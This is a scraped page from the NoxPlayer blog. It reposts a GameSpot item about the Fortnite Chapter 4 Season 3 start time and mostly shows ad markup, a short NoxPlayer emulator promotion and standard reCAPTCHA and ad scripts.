<div class="ad-wrap ad-wrap-mpu_middle gpt-ad hide" id="mpu_middle" data-gpt-page-params="{&quot;ptype&quot;:&quot;news_article&quot;,&quot;contentid_nr&quot;:&quot;gs-1100-6514962&quot;,&quot;game&quot;:&quot;fortnite&quot;,&quot;gnre&quot;:&quot;action,shooter,tactical,third-person&quot;,&quot;rdate&quot;:&quot;bp52&quot;,&quot;topic&quot;:&quot;cloud-gaming&quot;,&quot;pform&quot;:&quot;pc,playstation-4,xbox-one,ios-iphoneipad,android,nintendo-switch,playstation-5,xbox-series-x,mobile&quot;,&quot;publisher&quot;:&quot;epic-games,koch-media,gearbox-publishing,sony-interactive-entertainment,warner-bros-interactive-entertainment,18point2,nintendo&quot;,&quot;embed&quot;:&quot;autoplay&quot;,&quot;category&quot;:&quot;games&quot;,&quot;user&quot;:&quot;anon&quot;,&quot;verticalName&quot;:&quot;gaming&quot;,&quot;ttag&quot;:&quot;&quot;,&quot;ftag&quot;:&quot;&quot;,&quot;session&quot;:&quot;f&quot;,&quot;subses&quot;:&quot;4&quot;,&quot;pv&quot;:&quot;1&quot;,&quot;vguid&quot;:&quot;f77d9737-99b8-46b6-9159-83cb4a5917be&quot;,&quot;is_mobile&quot;:&quot;0&quot;,&quot;uap&quot;:&quot;none&quot;,&quot;uap_c&quot;:&quot;none&quot;,&quot;npa&quot;:&quot;0&quot;,&quot;rdp&quot;:&quot;0&quot;,&quot;s0&quot;:&quot;gaming&quot;,&quot;s1&quot;:&quot;gamespot&quot;,&quot;skin&quot;:&quot;gamespot_desktop&quot;,&quot;seg&quot;:&quot;&quot;,&quot;aamid&quot;:&quot;&quot;,&quot;AU_SEG&quot;:[&quot;AU_SEG_AGE_25-34&quot;,&quot;AU_SEG_AGE_25-54_2&quot;,&quot;AU_SEG_XBOX&quot;,&quot;AU_SEG_FANDOLDA&quot;,&quot;AU_SEG_FANDOM_NINTENDO_USERS&quot;,&quot;AU_SEG_GENDER_MALE&quot;,&quot;AU_SEG_PLAYSTATION&quot;,&quot;AU_SEG_AGE_25-54&quot;],&quot;ppid&quot;:&quot;183126df-72ab-4e06-aad6-aa226d09eecc&quot;}" data-gpt-slot-params="{&quot;pos_nr&quot;:&quot;1&quot;,&quot;src&quot;:[&quot;gamespot&quot;],&quot;pos&quot;:&quot;mpu_middle&quot;,&quot;rv&quot;:&quot;1&quot;,&quot;sl&quot;:&quot;mpu_middle?T-1000&quot;,&quot;iid&quot;:&quot;unit=mpu_middle|vguid=f77d9737-99b8-46b6-9159-83cb4a5917be|pv=1&quot;}" data-slot-result="collapse" data-google-query-id="CPnt0Lzz3_8CFZowKgodwN8F8g" data-gpt-advertiser-id="null" data-gpt-order-id="null" data-gpt-creative-id="null" data-gpt-line-item-id="null" data-gpt-creative-size="null" style="display: none;">
<div id="google_ads_iframe_/5441/aw-gamespot/news_2__container__" style="border: 0pt none; width: 300px; height: 0px;"></div>
</p></div>
<div class="js-mapped-ad mapped-ad mapped-mpu_bottom mapped-mpu_bottom-dart js-seamless-bottom-mpu float-right no-inner-space" data-ad-type="mpu_bottom" style="">
<div class="ad-wrap ad-wrap-mpu_bottom gpt-ad hide" id="mpu_bottom" data-gpt-page-params="{&quot;ptype&quot;:&quot;news_article&quot;,&quot;contentid_nr&quot;:&quot;gs-1100-6514962&quot;,&quot;game&quot;:&quot;fortnite&quot;,&quot;gnre&quot;:&quot;action,shooter,tactical,third-person&quot;,&quot;rdate&quot;:&quot;bp52&quot;,&quot;topic&quot;:&quot;cloud-gaming&quot;,&quot;pform&quot;:&quot;pc,playstation-4,xbox-one,ios-iphoneipad,android,nintendo-switch,playstation-5,xbox-series-x,mobile&quot;,&quot;publisher&quot;:&quot;epic-games,koch-media,gearbox-publishing,sony-interactive-entertainment,warner-bros-interactive-entertainment,18point2,nintendo&quot;,&quot;embed&quot;:&quot;autoplay&quot;,&quot;category&quot;:&quot;games&quot;,&quot;user&quot;:&quot;anon&quot;,&quot;verticalName&quot;:&quot;gaming&quot;,&quot;ttag&quot;:&quot;&quot;,&quot;ftag&quot;:&quot;&quot;,&quot;session&quot;:&quot;f&quot;,&quot;subses&quot;:&quot;4&quot;,&quot;pv&quot;:&quot;1&quot;,&quot;vguid&quot;:&quot;f77d9737-99b8-46b6-9159-83cb4a5917be&quot;,&quot;is_mobile&quot;:&quot;0&quot;,&quot;uap&quot;:&quot;none&quot;,&quot;uap_c&quot;:&quot;none&quot;,&quot;npa&quot;:&quot;0&quot;,&quot;rdp&quot;:&quot;0&quot;,&quot;s0&quot;:&quot;gaming&quot;,&quot;s1&quot;:&quot;gamespot&quot;,&quot;skin&quot;:&quot;gamespot_desktop&quot;,&quot;seg&quot;:&quot;&quot;,&quot;aamid&quot;:&quot;&quot;,&quot;AU_SEG&quot;:[&quot;AU_SEG_AGE_25-34&quot;,&quot;AU_SEG_AGE_25-54_2&quot;,&quot;AU_SEG_XBOX&quot;,&quot;AU_SEG_FANDOLDA&quot;,&quot;AU_SEG_FANDOM_NINTENDO_USERS&quot;,&quot;AU_SEG_GENDER_MALE&quot;,&quot;AU_SEG_PLAYSTATION&quot;,&quot;AU_SEG_AGE_25-54&quot;],&quot;ppid&quot;:&quot;183126df-72ab-4e06-aad6-aa226d09eecc&quot;}" data-gpt-slot-params="{&quot;pos_nr&quot;:&quot;bottom&quot;,&quot;src&quot;:[&quot;gamespot&quot;],&quot;pos&quot;:&quot;mpu_bottom&quot;,&quot;rv&quot;:&quot;1&quot;,&quot;sl&quot;:&quot;mpu_bottom?T-1000&quot;,&quot;iid&quot;:&quot;unit=mpu_bottom|vguid=f77d9737-99b8-46b6-9159-83cb4a5917be|pv=1&quot;}" data-slot-result="collapse" data-google-query-id="CPnR0Lzz3_8CFbLLTAIdcAkG4Q" data-gpt-advertiser-id="null" data-gpt-order-id="null" data-gpt-creative-id="null" data-gpt-line-item-id="null" data-gpt-creative-size="null" style="display: none;">
<div id="google_ads_iframe_/5441/aw-gamespot/news_3__container__" style="border: 0pt none; width: 300px; height: 0px;"></div>
</p></div>
</p></div>
</div>
<p>NoxPlayer is a free Android emulator for playing mobile games on PC and Mac, supporting Android 5, 7, 8, and 9, and compatible with Intel, AMD, and Apple processors. You can run NoxPlayer perfectly on commonly-used operating systems like Windows 7, 8, 10, 11, and iOS.</p>
<p></p>
<p>Visit our site to learn more about NoxPlayer : <a href="www.bignox.com">www.bignox.com</a></p>
<p><a href="https://en.bignox.com/en/download/fullPackage?formal"><img class="alignnone wp-image-13470 size-full" src="https://res09.bignox.com/appcenter/en/gp-game-image/fc69ed2b06f33aaf3d9ebe89e051f3d4" alt="" width="1280" height="1104" /></a></p>
<section data-v-12600b54=""></section>
<section data-v-12600b54=""><span style="color: #999999;"><a style="color: #999999;" href="https://www.gamespot.com/"><span style="font-size: 8pt;">Source:Gamespot</span></a></span></section>
<div class="post-views post-9947 entry-meta">
			<span class="post-views-icon dashicons dashicons-chart-bar"></span>
			<span class="post-views-label">Post Views: </span>
			<span class="post-views-count">1,407</span>
			</div><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_40 addtoany_list" data-a2a-url="https://www.bignox.com/blog/noxplay1686364813EHSxwsiNxRgBpIoUwEnNa/" data-a2a-title="Fortnite Chapter 4 Season 3 Start Time: When Will Fortnite Servers Be Back Up?"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fnoxplay1686364813EHSxwsiNxRgBpIoUwEnNa%2F&amp;linkname=Fortnite%20Chapter%204%20Season%203%20Start%20Time%3A%20When%20Will%20Fortnite%20Servers%20Be%20Back%20Up%3F" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fnoxplay1686364813EHSxwsiNxRgBpIoUwEnNa%2F&amp;linkname=Fortnite%20Chapter%204%20Season%203%20Start%20Time%3A%20When%20Will%20Fortnite%20Servers%20Be%20Back%20Up%3F" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fnoxplay1686364813EHSxwsiNxRgBpIoUwEnNa%2F&amp;linkname=Fortnite%20Chapter%204%20Season%203%20Start%20Time%3A%20When%20Will%20Fortnite%20Servers%20Be%20Back%20Up%3F" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fnoxplay1686364813EHSxwsiNxRgBpIoUwEnNa%2F&amp;linkname=Fortnite%20Chapter%204%20Season%203%20Start%20Time%3A%20When%20Will%20Fortnite%20Servers%20Be%20Back%20Up%3F" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://www.bignox.com/blog/noxplay1686364813EHSxwsiNxRgBpIoUwEnNa/"></a><a class="a2a_button_twitter_tweet addtoany_special_service" data-url="https://www.bignox.com/blog/noxplay1686364813EHSxwsiNxRgBpIoUwEnNa/" data-text="Fortnite Chapter 4 Season 3 Start Time: When Will Fortnite Servers Be Back Up?"></a></div></div>					</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="https://www.bignox.com/blog/noxplay1686364813EHSxwsiNxRgBpIoUwEnNa/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-10T10:40:13+00:00">6月 10, 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.bignox.com/blog/author/yangyang/">NoxPlayer</a></span></span><span class="cat-links">未分类</span><span class="tags-links"><a href="https://www.bignox.com/blog/tag/news/" rel="tag">news</a></span>	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

			
	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.bignox.com/blog/noxplay1686364811QL6w76qPAYyiZt968KONZ/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Fortnite Chapter 4 Season 3 NPC Locations &#8211; All 16 Characters And What They Sell</span></a></div><div class="nav-next"><a href="https://www.bignox.com/blog/noxplay16866239104ep1P6Z5zznoM6Lw2c2rf/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">2023 Access-Ability Summer Showcase Roundup</span></a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			<aside id="text-3" class="widget widget_text"><h2 class="widget-title">NoxPlayer Download</h2>			<div class="textwidget"><div style="text-align: center"><img width="70" height="70" “align=center” src="https://www.bignox.com/blog/wp-content/uploads/2016/12/cropped-nox_60.jpg" class="custom-logo" alt="" itemprop="Nox Emulator"/></div>
<div style="text-align:center;">
<strong>Free NoxPlayer</strong>
</div>
<div style="text-align: center;">The Best Android Emulator on Windows 10/8/7/Vista/XP and Mac Sierra 10.12/10.11...
<div style="width: 150px; height: 25px;color:white; background: rgb(85, 172, 238); text-align: center;"><a style='color:white' href="https://www.bignox.com/download/fullPackage" title="Download Nox Software">Win Download</a></div><div style="margin:-25px 0px 0px 160px; width: 150px; height: 25px; background:  rgb(227, 112, 45); text-align: center;"><a style='color:white' href="https://www.bignox.com/en/download/fullPackage/mac_fullzip" title="Mac NoxPlayer">Mac Download</a></div></div>
		</aside><aside id="block-2" class="widget widget_block"><head>
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script
    async
    src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"
  ></script>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag
        .defineSlot(
          "/21960597366/ca-pub-8751640182469102-tag/player-web-blog-right-1",
          [336, 280],
          "div-gpt-ad-1712564105414-0"
        )
        .addService(window.googletag.pubads());
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>
</head>
<body>
  <div
    id="div-gpt-ad-1712564105414-0"
    style="min-width: 336px; min-height: 280px"
  >
    <script>
      googletag.cmd.push(function () {
        googletag.display("div-gpt-ad-1712564105414-0");
      });
    </script>
  </div>
</body></aside><aside id="block-3" class="widget widget_block"><head>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag
        .defineSlot(
          "/21960597366/ca-pub-8751640182469102-tag/player-web-blog-right-2",
          [336, 280],
          "div-gpt-ad-1712564205325-0"
        )
        .addService(googletag.pubads());
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>
</head>
<body>
  <div
    id="div-gpt-ad-1712564205325-0"
    style="min-width: 336px; min-height: 280px"
  >
    <script>
      googletag.cmd.push(function () {
        googletag.display("div-gpt-ad-1712564205325-0");
      });
    </script>
  </div>
</body></aside><aside id="a2a_follow_widget-3" class="widget widget_a2a_follow_widget"><h2 class="widget-title">Join NoxPlayer Community</h2><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list" data-a2a-url="https://www.bignox.com/blog/feed/" data-a2a-title="NoxPlayer" style=""><a class="a2a_button_facebook" href="https://www.facebook.com/noxappplayer" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/NoxAppPlayer" title="Twitter" rel="noopener" target="_blank"></a><a class="a2a_button_google_plus" href="https://plus.google.com/u/0/114407690132149615717" title="Google+" rel="noopener" target="_blank"></a><a class="a2a_button_feed" href="https://www.bignox.com/blog/feed/" title="RSS Feed" rel="noopener" target="_blank"></a></div></aside><aside id="search-3" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://www.bignox.com/blog/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="&#xf002;" /></form></aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner colophon-grid-2">

		    			    <div class="colophon-column">
			    	<div class="copyright">
			    		Copyright © 2022 NoxPlayer. All rights reserved.			    	</div><!-- .copyright -->
			    </div><!-- .colophon-column -->
		    
		    
		    
		    			    <div class="colophon-column">
			    	<div class="site-info">
<!--			    		-->			    	</div><!-- .site-info -->
			    </div><!-- .colophon-column -->
		    
		</div><!-- .colophon-inner -->

	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="right:10px;top:100px;background-color:transparent;"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Fnoxplay1686364813EHSxwsiNxRgBpIoUwEnNa%2F&amp;linkname=Fortnite%20Chapter%204%20Season%203%20Start%20Time%3A%20When%20Will%20Fortnite%20Servers%20Be%20Back%20Up%3F" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Fnoxplay1686364813EHSxwsiNxRgBpIoUwEnNa%2F&amp;linkname=Fortnite%20Chapter%204%20Season%203%20Start%20Time%3A%20When%20Will%20Fortnite%20Servers%20Be%20Back%20Up%3F" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Fnoxplay1686364813EHSxwsiNxRgBpIoUwEnNa%2F&amp;linkname=Fortnite%20Chapter%204%20Season%203%20Start%20Time%3A%20When%20Will%20Fortnite%20Servers%20Be%20Back%20Up%3F" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Fnoxplay1686364813EHSxwsiNxRgBpIoUwEnNa%2F&amp;linkname=Fortnite%20Chapter%204%20Season%203%20Start%20Time%3A%20When%20Will%20Fortnite%20Servers%20Be%20Back%20Up%3F" title="Tumblr" rel="nofollow noopener" target="_blank"></a></div><script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/js/skip-link-focus-fix.min.js?ver=20130115' id='mediclean-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/js/custom.min.js?ver=1.1.2' id='mediclean-custom-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.admin.js?ver=0.1' id='addtoany-widget-init-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jfiVNN1KuZpb1qR8XSW5rA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768785049859');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWm76nGq1Oo6lOUMgm0yLp7b68_WYdsyroU3bUWtQEHYRfkq1OM9QibX-zXNIk2vJJfqZ-8apgPgWpAcHzmwntr4ty91_P7aDdBJOP99WcJ4HHx3zAlUnG-4I13X_UPViC5DGA1SdI6dI23nmzBzp-YdsDbuuZOxxO2c_OIIIHjV_yuGbRa0t4qti_p/_/ad_tpl.-ads-prod//336x280ads./advs-instream./scripts/ads.
body_size: -1290
content:
window['324ccd9f-0c74-42a7-9472-85b5e6e318e8'] = true;